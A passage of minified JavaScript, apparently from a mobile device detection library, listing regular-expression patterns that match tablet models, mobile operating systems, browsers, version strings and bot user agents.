SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
